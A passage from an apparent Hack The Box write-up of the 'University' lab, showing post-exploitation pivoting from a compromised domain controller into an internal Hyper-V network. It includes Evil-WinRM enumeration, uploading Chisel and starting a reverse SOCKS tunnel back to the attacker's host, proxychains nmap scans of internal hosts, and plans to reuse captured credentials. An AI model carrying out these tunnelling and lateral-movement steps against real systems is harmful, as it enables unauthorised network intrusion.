Pivoting
The target system (dc.university.htb) has an internal network, which was initially discovered during the DNS enumeration. Upon gaining the initial foothold, internal IPv4 address (192.168.99.1) was identified that it was assigned to Internal-VSwitch1, which is a Hyper-V Virtual Ethernet Adapter. The DC host was confirmed to be running Hyper-V instances
*Evil-WinRM* PS C:\Users\WAO> arp -a -N 192.168.99.1 -v
Interface: 192.168.99.1 --- 0x6
Internet Address Physical Address Type
192.168.99.1 00-00-00-00-00-00 invalid
192.168.99.2 00-15-5d-05-80-00 dynamic
192.168.99.12 00-15-5d-05-80-07 dynamic
192.168.99.255 ff-ff-ff-ff-ff-ff static
224.0.0.22 01-00-5e-00-00-16 static
224.0.0.251 01-00-5e-00-00-fb static
224.0.0.252 01-00-5e-00-00-fc staticChecking the ARP records reveals 3 internal IPv4 addresses;
192.168.99.1isdc.university.htb192.168.99.2192.168.99.12
*Evil-WinRM* PS C:\Program Files\Automation-Scripts> ls
Directory: C:\Program Files\Automation-Scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2024 10:28 PM 183 script.ps1
-a---- 10/18/2024 11:25 AM 27 start-vms.ps1There was also an interesting directory discovered by PEAS that contains PowerShell scripts, suggesting the presence of internal virtual machines by Hyper-V
*Evil-WinRM* PS C:\Program Files\Automation-Scripts> cat script.ps1
Access to the path 'C:\Program Files\Automation-Scripts\script.ps1' is denied.
At line:1 char:1
+ cat script.ps1
+ ~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Program File...ipts\script.ps1:String) [Get-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\Program Files\Automation-Scripts> cat start-vms.ps1
Start-VM -Name WS-3,LAB-2Unable to read the script.ps1 file.
However the start-vms.ps1 file reveals that there are 2 virtual machines;
WS-3LAB-2
Those names were also found by LDAPDomainDump and various other sources, including BloodHound and LDAPMonitor
Windows has a native PowerShell module, Hyper-V, to manage and administer Hyper-V VM instances
*Evil-WinRM* PS C:\Program Files\Hyper-V> Get-VM
You do not have the required permission to complete this task. Contact the administrator of the authorization policy for the computer 'DC'.
At line:1 char:1
+ Get-VM
+ ~~~~~~
+ CategoryInfo : NotSpecified: (:) [Get-VM], VirtualizationException
+ FullyQualifiedErrorId : Unspecified,Microsoft.HyperV.PowerShell.Commands.GetVM
*Evil-WinRM* PS C:\Program Files\Hyper-V> Get-VMSwitch
You do not have the required permission to complete this task. Contact the administrator of the authorization policy for the computer 'DC'.
At line:1 char:1
+ Get-VMSwitch
+ ~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Get-VMSwitch], VirtualizationException
+ FullyQualifiedErrorId : Unspecified,Microsoft.HyperV.PowerShell.Commands.GetVMSwitchHowever, the current user, wao, does not have the required permission to use the PowerShell module
*Evil-WinRM* PS C:\tmp> ping -n 1 ws-3
Pinging ws-3.university.htb [192.168.99.2] with 32 bytes of data:
Reply from 192.168.99.2: bytes=32 time=1ms TTL=128
Ping statistics for 192.168.99.2:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 1ms, Maximum = 1ms, Average = 1ms
*Evil-WinRM* PS C:\tmp> ping -n 1 lab-2
Pinging lab-2.university.htb [192.168.99.12] with 32 bytes of data:
Reply from 192.168.99.12: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.99.12:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0msPinging those virtual hosts reveals;
192.168.99.2isws-3.university.htb192.168.99.12islab-2.university.htb
Thus, I would need to pivot in order to reach the internal network(192.168.99.0/24)
Reverse Socks Proxy (Chisel + ProxyChain)
There’s been a few updates to Chisel, thus I’ll be using a new method
 This configuration would allow me to reach other internal hosts through a declared socks5 proxy;
This configuration would allow me to reach other internal hosts through a declared socks5 proxy; 127.0.0.1:48823
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ chisel server -p 55555 --reverse --socks5 -v
2024/10/28 02:09:33 server: Reverse tunnelling enabled
2024/10/28 02:09:33 server: Fingerprint SzFV1WU86ZRIJLA87vLPtQFVVxAn23QcAAXflGCqTP0=
2024/10/28 02:09:33 server: Listening on http://0.0.0.0:55555Starting a Chisel server on the Kali port 55555
Grabbing the fingerprint; SzFV1WU86ZRIJLA87vLPtQFVVxAn23QcAAXflGCqTP0=
*Evil-WinRM* PS C:\tmp> upload chiselx64.exe .
Info: Uploading /home/kali/archive/htb/labs/university/chiselx64.exe to C:\tmp\.
Data: 13014356 bytes of 13014356 bytes copied
Info: Upload successful!Transferring Chisel via the established WinRM session
*Evil-WinRM* PS C:\tmp> Start-Job { & "C:\tmp\chiselx64.exe" client -v --fingerprint "SzFV1WU86ZRIJLA87vLPtQFVVxAn23QcAAXflGCqTP0=" 10.10.15.34:55555 R:48823:socks }
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost & "C:\tmp\chiselx64.e...
Connecting to Kali from the dc.university.htb host
 A reverse socks proxy session established
A reverse socks proxy session established
Scanning
There are 2 known target;
192.168.99.2:ws-3.university.htb192.168.99.12:lab-2.university.htb
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ sudo proxychains4 -q nmap -Pn -T4 -sT 192.168.99.2,12
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 02:20 CET
Stats: 0:00:08 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 0.45% done
Stats: 0:03:28 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 9.45% done; ETC: 02:57 (0:33:23 remaining)
Stats: 0:05:36 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 15.80% done; ETC: 02:56 (0:29:56 remaining)
Stats: 0:07:32 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 21.65% done; ETC: 02:55 (0:27:19 remaining)
Stats: 0:22:09 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 63.65% done; ETC: 02:55 (0:12:39 remaining)
Stats: 0:27:44 elapsed; 0 hosts completed (2 up), 2 undergoing Connect Scan
Connect Scan Timing: About 80.00% done; ETC: 02:55 (0:06:56 remaining)
Nmap scan report for 192.168.99.2
Host is up (0.98s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap scan report for 192.168.99.12
Host is up (0.98s latency).
Not shown: 999 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 2 IP addresses (2 hosts up) scanned in 2080.32 secondsN/A
ws-3.university.htb
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ sudo proxychains4 -q nmap -Pn -T4 -sT ws-3.university.htb -p135,139,445 -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 03:27 CET
Nmap scan report for ws-3.university.htb (224.0.0.1)
Host is up (0.059s latency).
rDNS record for 224.0.0.1: all-systems.mcast.net
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-10-28T02:47:47
|_ start_date: N/A
|_clock-skew: 19m57s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.76 secondsDNS successfully resolved remotely; ws-3.university.htb
It’s a Windows machine with a MSRPC service and SMB server running
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ sudo proxychains4 -q nmap -Pn -T4 -sT ws-3.university.htb -sC -sV -p5985
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-29 18:51 CET
Nmap scan report for ws-3.university.htb (224.0.0.1)
Host is up (0.063s latency).
rDNS record for 224.0.0.1: all-systems.mcast.net
PORT STATE SERVICE VERSION
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.07 secondsAdditional Nmap scan reveals that the wc-3.university.htb host also has port 5985 open, running a WinRM service
This could be used to gain an initial foothold to the wc-3.university.htb host
lab-2.university.htb
┌──(kali㉿kali)-[~/archive/htb/labs/university]
└─$ sudo proxychains4 -q nmap -Pn -T4 -sT lab-2.university.htb -p22 -sC -sV
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 03:30 CET
Nmap scan report for lab-2.university.htb (224.0.0.1)
Host is up (0.056s latency).
rDNS record for 224.0.0.1: all-systems.mcast.net
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 36:8b:46:18:8e:07:78:b6:e0:0f:97:a0:f6:e1:1e:00 (RSA)
| 256 17:7a:b3:84:00:58:b7:46:2f:5b:6e:30:b8:2f:ab:73 (ECDSA)
|_ 256 90:ef:af:b3:76:2d:60:80:03:4f:00:63:7b:b9:d6:45 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.27 secondsThe lab-2.university.htb host has port 22 open, running a SSH server
I will attempt to access it using the credential of the wao user